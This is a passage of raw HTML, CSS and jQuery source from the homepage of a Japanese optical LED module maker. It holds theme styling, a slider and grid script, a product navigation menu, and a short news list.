ement-background:initial;--tcdce-h6-element-color:#000000;--tcdce-h6-element-gradation-color1:#9890e3;--tcdce-h6-element-gradation-color2:#b1f4cf;--tcdce-h6-element-image-url:;--tcdce-h6-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h6-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h6-element-size-w-pc:50px;--tcdce-h6-element-size-w-sp:0px;--tcdce-h6-element-size-h-pc:50px;--tcdce-h6-element-size-h-sp:0px;--tcdce-h6-padding-pc:0px;--tcdce-h6-padding-sp:0px;--tcdce-h6-padding-top-pc:0px;--tcdce-h6-padding-top-sp:0px;--tcdce-h6-padding-right-pc:0px;--tcdce-h6-padding-right-sp:0px;--tcdce-h6-padding-bottom-pc:0px;--tcdce-h6-padding-bottom-sp:0px;--tcdce-h6-padding-left-pc:0px;--tcdce-h6-padding-left-sp:0px;--tcdce-h6-margin-top-pc:50px;--tcdce-h6-margin-top-sp:40px;--tcdce-h6-margin-bottom-pc:40px;--tcdce-h6-margin-bottom-sp:20px;}.custom_ul{--tcdce-ul-font-size-pc:16px;--tcdce-ul-font-size-sp:16px;--tcdce-ul-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ul-font-color:#000000;--tcdce-ul-background:initial;--tcdce-ul-background-color:#f6f6f6;--tcdce-ul-background-gradation-color1:#fff1eb;--tcdce-ul-background-gradation-color2:#ace0f9;--tcdce-ul-border-style:hidden;--tcdce-ul-border-width:2px;--tcdce-ul-border-color:#000000;--tcdce-ul-list-style:disc;--tcdce-ul-icon:none;--tcdce-ul-icon-offset:1em;--tcdce-ul-icon-content:var(--tcdce-opt-icon--check);--tcdce-ul-icon-image-url:;--tcdce-ul-icon-color:#000000;--tcdce-ul-padding-pc:var(--tcdce-ul-padding-custom-pc);--tcdce-ul-padding-sp:var(--tcdce-ul-padding-custom-sp);--tcdce-ul-padding-custom-pc:0px;--tcdce-ul-padding-custom-sp:0px;--tcdce-ul-margin-top-pc:40px;--tcdce-ul-margin-top-sp:20px;--tcdce-ul-margin-bottom-pc:40px;--tcdce-ul-margin-bottom-sp:20px;}.custom_ol{--tcdce-ol-font-size-pc:16px;--tcdce-ol-font-size-sp:16px;--tcdce-ol-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ol-font-color:#000000;--tcdce-ol-background:initial;--tcdce-ol-background-color:#f6f6f6;--tcdce-ol-background-gradation-color1:#fff1eb;--tcdce-ol-background-gradation-color2:#ace0f9;--tcdce-ol-border-style:hidden;--tcdce-ol-border-width:2px;--tcdce-ol-border-color:#000000;--tcdce-ol-list-style:decimal;--tcdce-ol-counter-type:none;--tcdce-ol-counter-offset:1em;--tcdce-ol-counter-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ol-counter-size:scale(1);--tcdce-ol-counter-color:#000000;--tcdce-ol-counter-background:transparent;--tcdce-ol-counter-background-color:#000000;--tcdce-ol-padding-pc:var(--tcdce-ol-padding-custom-pc);--tcdce-ol-padding-sp:var(--tcdce-ol-padding-custom-sp);--tcdce-ol-padding-custom-pc:0px;--tcdce-ol-padding-custom-sp:0px;--tcdce-ol-margin-top-pc:40px;--tcdce-ol-margin-top-sp:20px;--tcdce-ol-margin-bottom-pc:40px;--tcdce-ol-margin-bottom-sp:20px;}.custom_box{--tcdce-box-font-size-pc:16px;--tcdce-box-font-size-sp:14px;--tcdce-box-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-box-font-color:#000000;--tcdce-box-background:var(--tcdce-box-background-color);--tcdce-box-background-color:#f6f6f6;--tcdce-box-background-gradation-color1:#fff1eb;--tcdce-box-background-gradation-color2:#ace0f9;--tcdce-box-border-style:hidden;--tcdce-box-border-width:2px;--tcdce-box-border-color:#000000;--tcdce-box-icon:none;--tcdce-box-icon-offset:0em;--tcdce-box-icon-content:var(--tcdce-opt-icon--info);--tcdce-box-icon-image-url:;--tcdce-box-icon-color:#000000;--tcdce-box-padding-pc:1.5em;--tcdce-box-padding-sp:1em;--tcdce-box-padding-custom-pc:30px;--tcdce-box-padding-custom-sp:15px;--tcdce-box-margin-top-pc:40px;--tcdce-box-margin-top-sp:20px;--tcdce-box-margin-bottom-pc:40px;--tcdce-box-margin-bottom-sp:20px;}.custom_marker{--tcdce-marker-font-weight:400;--tcdce-marker-color:#fff799;--tcdce-marker-weight:0.8em;--tcdce-marker-animation:none;}.wp-block-button.custom_button,:is(.tcdce-button-wrapper, .q_button_wrap):has(.custom_button){--tcdce-button-font-size-pc:16px;--tcdce-button-font-size-sp:14px;--tcdce-button-font-weight:400;--tcdce-button-shape:var(--tcdce-button-shape--round);--tcdce-button-size-width-pc:270px;--tcdce-button-size-width-sp:220px;--tcdce-button-size-height-pc:60px;--tcdce-button-size-height-sp:50px;--tcdce-button-preset-color--a:#66D1F0;--tcdce-button-preset-color--b:;--tcdce-button-preset-color--gradation--a:;--tcdce-button-preset-color--gradation--b:;--tcdce-button-font-color:#ffffff;--tcdce-button-font-color-hover:#ffffff;--tcdce-button-background:var(--tcdce-button-preset-color--a);--tcdce-button-background-hover:var(--tcdce-button-preset-color--a);--tcdce-button-border:none;--tcdce-button-border-hover:none;--tcdce-button-transform:none;--tcdce-button-transform-hover:none;--tcdce-button-overlay:'';--tcdce-button-margin-top-pc:40px;--tcdce-button-margin-top-sp:20px;--tcdce-button-margin-bottom-pc:40px;--tcdce-button-margin-bottom-sp:20px;}.{--tcdce-sb-font-size-pc:16px;--tcdce-sb-font-size-sp:14px;--tcdce-sb-font-weight:400;--tcdce-sb-font-color:#000000;--tcdce-sb-image-url:;--tcdce-sb-preset-color--bg:;--tcdce-sb-preset-color--border:;--tcdce-sb-background:transparent;--tcdce-sb-border-color:transparent;--tcdce-sb-padding:0;--tcdce-sb-direction:row;--tcdce-sb-triangle-before-offset:-10px;--tcdce-sb-triangle-after-offset:-7px;--tcdce-sb-triangle-path:polygon(100% 0, 0 50%, 100% 100%);--tcdce-sb-margin-top-pc:40px;--tcdce-sb-margin-top-sp:20px;--tcdce-sb-margin-bottom-pc:40px;--tcdce-sb-margin-bottom-sp:20px;}
body { --tcdce-toc-sticky-top: 40px; }body.header_slide_down { --tcdce-toc-sticky-top: 80px; }@media only screen and (max-width: 1199px) { body.fix_top { --tcdce-toc-sticky-top: 100px; } }body:has(.dp-footer-bar) .p-toc-open { margin-bottom: 50px; }body:has(.p-toc-open) #return_top { display:none!important; }body:has(#fixed_footer_content) .p-toc-open { margin-bottom: 60px; }.tcdce-body { padding-bottom: 2em; }.pb-widget-editor:has(.tcdce-body) { margin-top:0; }@media only screen and (min-width: 768px) { .tcd-pb-row-inner:has(.col2) .pb-widget-editor .tcdce-body { padding-block:0; } }.pb-widget-editor .tcdce-body > :last-child { margin-bottom:0; }.tcdce-body blockquote { margin-inline:0; }.tcdce-body .pb_font_family_1 { font-family: var(--tcd-font-type1); }.tcdce-body .pb_font_family_2 { font-family: var(--tcd-font-type2); }.tcdce-body .pb_font_family_3 { font-family: var(--tcd-font-type3); }
</style>
<link rel='stylesheet' id='tcdce-utility-css' href='https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/utility.css?ver=1769588002' type='text/css' media='all' />
<style>:root {
  --tcd-font-type1: Arial,"Hiragino Sans","Yu Gothic Medium","Meiryo",sans-serif;
  --tcd-font-type2: "Times New Roman",Times,"Yu Mincho","游明朝","游明朝体","Hiragino Mincho Pro",serif;
  --tcd-font-type3: Palatino,"Yu Kyokasho","游教科書体","UD デジタル 教科書体 N","游明朝","游明朝体","Hiragino Mincho Pro","Meiryo",serif;
  --tcd-font-type-logo: "Noto Sans JP",sans-serif;
}</style>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.sakura.ne.jp/js/sakurav3.js?fadein=0&amp;ver=3.1.4" id="typesquare_std-js"></script>
<link rel="https://api.w.org/" href="https://effectcorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://effectcorp.com/wp-json/wp/v2/pages/387" /><link rel='shortlink' href='https://effectcorp.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://effectcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffectcorp.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://effectcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffectcorp.com%2F&#038;format=xml" />
<style>
          @media not all and (max-width: 767px) {
            .p-toc-open, .p-toc-modal { display: none; }
          }
          @media (max-width: 767px) {
            .widget_tcdce_toc_widget { display: none; }
          }
        </style>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/modernizr.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/jscript.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/comment.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/header_fix.js?ver="></script>
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/sns-button.css?ver=">
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/responsive.css?ver=">

<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/japanese.css?ver=">

<!--[if lt IE 9]>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/html5.js?ver="></script>
<![endif]-->

<style type="text/css">


a:hover, .post_content a:hover, #mobile_logo a:hover, #bread_crumb a:hover, #post_meta_top a:hover, #post_meta_bottom a:hover,
 .pc #global_menu > ul > li > a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu > ul > li.current-menu-item > a,
 #index_recent .index_recent_tab_content a:hover, #index_recent .index_recent_tab_content a.link:hover, #index_recent .index_recent_tab_content a.link:hover:after,
 #news_archive .title a:hover, #archive #post_list .title a:hover, #archive #post_list li .category a:hover, #related_post li a:hover .title,
#single_news_list .link:hover, #single_news_list .link:hover:after, .mobile #comment_header ul li a:hover, .mobile #comment_header ul li.comment_switch_active a,
.mobile #comment_header ul li.comment_switch_active a:hover, #footer_logo a:hover, .footer_headline, .footer_headline a, .footer_widget .collapse_category_list li a:hover, .footer_widget.styled_menu_widget .menu li a:hover, #bread_crumb li.home a:hover:before, .custom-html-widget a:hover
 { color:#B3B3B3; }

 a.menu_button:hover span, .pc #logo_image,
 .pc #global_menu ul ul a:hover, .pc #global_menu ul ul > li.active > a, .pc #global_menu ul ul li.current-menu-item > a,
 .flex-control-nav a:hover, .flex-control-nav a.flex-active, #load_post a:hover,
 #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
 #submit_comment:hover, #post_pagination a:hover, #post_pagination p, .page_navi a:hover, .page_navi .current,
 #mobile_menu li li a
 { background-color:#B3B3B3; }

.mobile #global_menu li a:hover { background-color:#B3B3B3 !important; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#B3B3B3; }

.pc #header, .pc .home #header_inner, #footer, .pc .home.header_slide_down #header, .pc .home.header_slide_up #header,
 .pc #global_menu ul ul, .mobile #global_menu ul, .mobile a.menu_button.active,
 #comment_headline, #single_news_headline, #news_archive_headline, .side_headline,
 #archive ul.category li a.active, .brand_category_list li a.active
 { background-color:#656665; }

.post_content a, .custom-html-widget a { color:#000066; }

#post_title { font-size:42px; }
.mobile #post_title { font-size:27.7px; }
.post_content, #previous_next_post .title { font-size:14px; }
#news_archive .title { font-size:32px; }
.mobile #news_archive .title { font-size:21.1px; }
.single-news #post_title { font-size:42px; }
.mobile .single-news #post_title { font-size:27.7px; }
.single-news .post_content { font-size:14px; }
.single-brand #post_title { font-size:42px; }
.mobile .single-brand #post_title { font-size:27.7px; }
.single-brand .post_content { font-size:14px; }
#archive #post_list li .title, #related_post li .title { font-size:16px; }

#index_grid .grid-item:hover { background-color:#000000; }
#index_grid .grid-item:hover .image { opacity:0.7; }
#archive #post_list li .image:hover { background-color:#000000; }
#archive #post_list li .image:hover img { opacity:0.7; }
#related_post li .image:hover { background-color:#000000; }
#related_post li .image:hover img { opacity:0.7; }
#news_archive .news_image:hover { background-color:#000000; }
#news_archive .news_image:hover img { opacity:0.7; }

.rich_font_logo { font-family: var(--tcd-font-type-logo); font-weight: bold !important;}

#site_loader_spinner { border-top:3px solid rgba(179,179,179,0.2); border-right:3px solid rgba(179,179,179,0.2); border-bottom:3px solid rgba(179,179,179,0.2); border-left:3px solid #B3B3B3; }

.index_slider .slide1 .slide-caption-inner { color:#FFFFFF; font-size:42px; text-shadow:0px 0px 10px #666666; line-height:160%; }
.mobile .index_slider .slide1 .slide-caption-inner { font-size:24px; }
.index_slider .slide2 .slide-caption-inner { color:#FFFFFF; font-size:42px; text-shadow:0px 0px 10px #666666; line-height:160%; }
.mobile .index_slider .slide2 .slide-caption-inner { font-size:24px; }


</style>

<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/imagesloaded.pkgd.min.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/freewall.js?ver="></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/jquery.flexslider-min.js?ver="></script>
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/flexslider.css?ver=">
<script>
function get_index_grid_item_width() {
  var $container = jQuery('#index_grid');
  if ($container.width() > 640) {
    return $container.width() / 4;
  } else {
    return $container.width() / 2;
  }
}

function init_index_grid() {
  jQuery('#index_grid .grid-item').css({'opacity':0,'pointer-events':'none'}).height(get_index_grid_item_width());

  var $container = jQuery('#index_grid');

  $container.imagesLoaded(function(){

    var wall = new Freewall('#index_grid');

    wall.reset({
      selector: '.grid-item',
      animate: false,
      cellW: function(){
        return get_index_grid_item_width();
      },
      cellH: function(){
        return get_index_grid_item_width();
      },
      gutterX: 0,
      gutterY: 0,
      delay: 200,
      fixSize: 0,
      onComplete: function(){
        wall.reset({
          delay: 0
        });
      },
      onResize: function(){
        if ($container.width() > 640) {
          var w = $container.width() / 4;
          $container.find('.grid-item').height(w).attr('data-height', w).attr('data-width', w);
          $container.find('.grid-item-width2').attr('data-width', w * 2);
          $container.find('.grid-item-width3').attr('data-width', w * 3);
          $container.find('.grid-item-width4').attr('data-width', w * 4);
        } else {
          var w = $container.width() / 2;
          $container.find('.grid-item').height(w).attr('data-height', w).attr('data-width', w);
          $container.find('.grid-item-width2, .grid-item-width3, .grid-item-width4').attr('data-width', w * 2);
        }
        wall.fitWidth();
      }
    });
    jQuery(window).trigger('resize')
  });
}

function init_index_slider() {
  jQuery('.index_slider').flexslider({
    animation: 'fade',
    animationSpeed: 1500,
    slideshowSpeed: 7000,
    animationLoop: true,
    useCSS: true,
    pauseOnHover: true,
    touch: true,
    smoothHeight: true,
    controlNav: true,
    directionNav: false,
    start: function(slider) {
      jQuery(slider)
        .find('img.lazy:eq(0)')
        .each(function(){
          var src = jQuery(this).attr('data-src');
          jQuery(this).attr('src', src).removeAttr('data-src');
        });
      init_slide_caption_animation(slider);
      set_slide_caption_animation(slider);
    },
    before: function(slider) {
      var slides     = slider.slides,
          index      = slider.animatingTo,
          $slide     = jQuery(slides[index]),
          $img       = $slide.find('img[data-src]'),
          current    = index,
          nxt_slide  = current + 1,
          prev_slide = current - 1;
      $slide
        .parent()
        .find('img.lazy:eq(' + current + '), img.lazy:eq(' + prev_slide + '), img.lazy:eq(' + nxt_slide + ')')
        .each(function(){
          var src = jQuery(this).attr('data-src');
          jQuery(this).attr('src', src).removeAttr('data-src');
        });
        reset_slide_caption_animation(slider);
    },
    after:  function(slider) {
      set_slide_caption_animation(slider);
    }
  }).addClass('slider-initialized');

  var init_slide_caption_animation = function(slider) {
    jQuery(slider).find('.slide-caption-type2').css({opacity:0});
    jQuery(slider).find('.slide-caption-type3').each(function(){
      var $type3_children = jQuery(this).find('.slide-caption-inner > a').children();
      if (!$type3_children.size()) {
        $type3_children = jQuery(this).find('.slide-caption-inner').children();
      }
      $type3_children.css({
        position: 'relative',
        top: 100,
        opacity: 0
      });
    });
  };

  var set_slide_caption_animation = function(slider) {
    if (!slider) return false;

    jQuery(slider).find('.flex-active-slide .slide-caption-type2').css({opacity:0}).delay(900).animate({opacity:1}, 1500);

    if (jQuery(slider).find('.flex-active-slide .slide-caption-type3').size()) {
      var $type3_children = jQuery(slider).find('.flex-active-slide .slide-caption-type3 .slide-caption-inner > a').children();
      if (!$type3_children.size()) {
        $type3_children = jQuery(slider).find('.flex-active-slide .slide-caption-type3 .slide-caption-inner').children();
      }
      if ($type3_children.size()) {
        $type3_children.addClass('caption-animation').stop().css({opacity:0});
        setTimeout(function(){
          $type3_children.each(function(i){
            var self = this;
            setTimeout(function(){
              jQuery(self).animate({
                top: 0,
                opacity: 1
              }, 800);
            }, i*800);
          });
        }, 900);
      }
    }
  };

  var reset_slide_caption_animation = function(slider) {
    if (!slider) return false;

    jQuery(slider).find('.flex-active-slide .slide-caption-type2').stop().animate({opacity:0}, 300);
    jQuery(slider).find('.flex-active-slide .slide-caption-type3 .caption-animation').stop().animate({opacity:0}, 300);
  };
}

jQuery(document).ready(function($){

  $('#index_recent_tab a').click(function(){
    if ($(this).hasClass('active')) return false;
    var t = $(this).attr('href');
    if (t.substr(0,1) == '#') {
      $('#index_recent_tab a.active').removeClass('active');
      $(this).addClass('active');
      $('#index_recent_tab_contents > .active').removeClass('active');
      $('#index_recent_tab_contents '+t).addClass('active');
      return false;
    }
  });

  $('#index_grid .grid-item').css({opacity:0});

    init_index_grid();
    $('.index_slider img:first').load(function(){
    init_index_slider();
  }).each(function(){
    if (this.complete || this.readyState === 4 || this.readyState === 'complete'){
      init_index_slider();
    }
  });
    
});
</script>

<style type="text/css"></style></head>
<body id="body" class="home wp-singular page-template-default page page-id-387 wp-embed-responsive wp-theme-venus_tcd038 wp-child-theme-venus_tcd038-child">
 
   <div id="home_logo">
   <h1 id="logo" class="serif"><img src="https://effectcorp.com/wp2/wp-content/uploads/effect_logo.png?1769814100" alt="光学LEDモジュールの株式会社イフェクト" title="光学LEDモジュールの株式会社イフェクト" /></h1>
 </div> 
 
 <div id="header">
  <div id="header_inner" class="clearfix">
   <!-- logo -->
      <div id="mobile_logo" class="mobile_logo_center serif"><a href="https://effectcorp.com/">光学LEDモジュールの株式会社イフェクト</a></div>

   <!-- global menu -->
       <div id="drawer_menu_button"><span></span><span></span><span></span></div>
   <div id="global_menu" class="clearfix">
    <ul id="menu-gnav" class="menu"><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://effectcorp.com/about/">イフェクトとは</a>
<ul class="sub-menu">
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul>
</li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://effectcorp.com/works/">採用例</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-703"><a href="https://effectcorp.com/attractive_light/">魅せる光</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a>
	<ul class="sub-menu">
		<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://effectcorp.com/attractive_light/pipeline01/st-series/">ST-series</a></li>
		<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://effectcorp.com/attractive_light/pipeline01/pipeline/">Pipeline</a></li>
		<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://effectcorp.com/attractive_light/pipeline01/indirect-system/">Indirect system</a></li>
	</ul>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a>
	<ul class="sub-menu">
		<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://effectcorp.com/attractive_light/stwl01/th-50p/">TH-50p</a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://effectcorp.com/attractive_light/stwl01/th-75p/">TH-75p</a></li>
		<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://effectcorp.com/attractive_light/stwl01/th-100p/">TH-100p</a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://effectcorp.com/attractive_light/stwl01/th-highcri/">TH-HighCRI</a></li>
		<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://effectcorp.com/attractive_light/stwl01/mpwl/">MPWL</a></li>
		<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://effectcorp.com/attractive_light/stwl01/stwl_sgwl/">STWL SGWL</a></li>
		<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://effectcorp.com/attractive_light/stwl01/bswl/">BSWL</a></li>
		<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://effectcorp.com/attractive_light/stwl01/chwl/">CHWL</a></li>
		<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://effectcorp.com/attractive_light/stwl01/agwl/">AGWL</a></li>
		<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://effectcorp.com/attractive_light/stwl01/e-power/">e-POWER LED</a></li>
		<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://effectcorp.com/attractive_light/stwl01/st60/">ST60</a></li>
		<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://effectcorp.com/attractive_light/stwl01/stov_stoh/">STOV　STOH</a></li>
		<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://effectcorp.com/attractive_light/stwl01/lmoh/">LMOH</a></li>
	</ul>
</li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://effectcorp.com/attractive_light/st01/">Material</a>
	<ul class="sub-menu">
		<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://effectcorp.com/attractive_light/st01/light-stone-panel/">Light Stone panel</a></li>
	</ul>
</li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a>
	<ul class="sub-menu">
		<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">Fabric system</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://effectcorp.com/use_light/">使う光</a>
<ul class="sub-menu">
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a>
	<ul class="sub-menu">
		<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://effectcorp.com/use_light/stwl03/stwl/">STWL</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://effectcorp.com/use_light/stwl03/th-100p/">TH-100p</a></li>
	</ul>
</li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a>
	<ul class="sub-menu">
		<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://effectcorp.com/use_light/aquarium/blwl/">BLWL</a></li>
	</ul>
</li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a>
	<ul class="sub-menu">
		<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">LED Trans Illuminator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://effectcorp.com/measurement/">設計・測定サービス</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://effectcorp.com/lab/">ブログ</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
</ul>   </div>
     </div><!-- END #header_inner -->
 </div><!-- END #header -->

 <div id="contents">
  <div id="contents_inner" class="clearfix">


<div class="index_slider">
 <ul class="slides">
  <li class="slide1"><div class="image"><img src="https://effectcorp.com/wp2/wp-content/uploads/top_visual_1-1250x580.jpg" alt="" title="" /></div><div class="slide-caption slide-caption-type2"><div class="slide-caption-inner serif"><p>光を創り、効果を照らす。</p>
</div></div></li>
<li class="slide2" style="opacity:0;"><div class="image"><img class="lazy" data-src="https://effectcorp.com/wp2/wp-content/uploads/top_visual_2-1250x580.jpg" alt="" title="" /></div><div class="slide-caption slide-caption-type2"><div class="slide-caption-inner serif"><p>小さな光で、大きく照らす。</p>
</div></div></li>
 </ul>
</div>

<div id="index_grid" class="clearfix">

 <div class="grid-item grid-item-width2" data-position="0-0">
  <div id="index_recent">
   <ul id="index_recent_tab" class="clearfix">
              <li id="index_news_tab"><a href="#index_news" class="active">NEWS</a></li>
    <li id="index_blog_tab"><a href="#index_blog" class="">EFFECT LAB</a></li>
             </ul>
   <div id="index_recent_tab_contents">
        <div id="index_news" class="index_recent_tab_content active">
          <ol>
            <li><time class="date entry-date updated" datetime="2020-05-31T18:02:19+09:00">2020.05.31</time><a class="title" href="https://effectcorp.com/news/%e5%b7%9d%e5%b4%8e%e5%b8%82%e5%81%a5%e5%ba%b7%e7%a6%8f%e7%a5%89%e5%b1%80%e6%a7%98%e3%81%b8%e3%83%95%e3%82%a7%e3%82%a4%e3%82%b9%e3%82%b7%e3%83%bc%e3%83%ab%e3%83%89%e5%af%84%e8%b4%88/">川崎市健康福祉局様へフェイスシールド寄贈</a></li>
            <li><time class="date entry-date updated" datetime="2019-10-31T16:14:06+09:00">2019.10.31</time><a class="title" href="https://effectcorp.com/news/20191031-1/">サイトを更新しました</a></li>
            <li><time class="date entry-date updated" datetime="2019-01-29T17:49:18+09:00">2019.01.24</time><a class="title" href="https://effectcorp.com/news/20190124-2/">サイトをリニューアルいたしました！</a></li>
           </ol>
          <a class="link" href="https://effectcorp.com/news/">NEWS一覧</a>
    </div>
            <div id="index_blog" class="index_recent_tab_content ">
               <a class="link" href="https://effectcorp.com/lab/">EFFECT LAB一覧</a>
       </div>
       </div>
  </div>
 </div>

 <div class="grid-item grid-item-width1">
  <a href="about/advantage/" style="color:#000000;" onmouseover="this.style.color='#FFFFFF';" onmouseout="this.style.color='#000000';">
   <div class="image"><img src="https://effectcorp.com/wp2/wp-content/uploads/top_effect-313x313.jpg" alt="" /></div>
   <div class="caption">
    <h2 class="serif">EFFECT</h2>
    <p>イフェクトについて</p>

   </div>
  </a>
 </div> <div class="grid-item grid-item-width1">
  <a href="about/greeting/" style="color:#000000;" onmouseover="this.style.color='#FFFFFF';" onmouseout="this.style.color='#000000';">
   <div class="image"><img src="https://effectcorp.com/wp2/wp-content/uploads/top_pro-1-313x313.jpg" alt="" /></div>
   <div class="caption">
    <h2 class="serif">光のプロとして</h2>
    
   </div>
  </a>
 </div> <div class="grid-item grid-item-width2">
  <a href="attractive_light/" style="color:#FFFFFF;">
   <div class="image"><img src="https://effectcorp.com/wp2/wp-content/uploads/top_miseru-625x313.jpg" alt="" /></div>
   <div class="caption">
    <h2 class="serif">魅せる光</h2>
    
   </div>
  </a>
 </div> <div class="grid-item grid-item-width2">
  <a href="use_light/" style="color:#FFFFFF;">
   <div class="image"><img src="https://effectcorp.com/wp2/wp-content/uploads/tsukau2-315x313.jpg" alt="" /></div>
   <div class="caption">
    <h2 class="serif">使う光</h2>
    
   </div>
  </a>
 </div>
 </div><!-- END #index_grid -->


  </div><!-- END #contents_inner -->
 </div><!-- END #contents -->

 <div id="footer">
  <div id="footer_inner" class="clearfix">

   <div id="footer_logo" class="rich_font_logo"><a href="https://effectcorp.com/"><img src="https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png" alt="光学LEDモジュールの株式会社イフェクト" title="光学LEDモジュールの株式会社イフェクト" /></a></div>

   <div class="footer_contents clearfix">
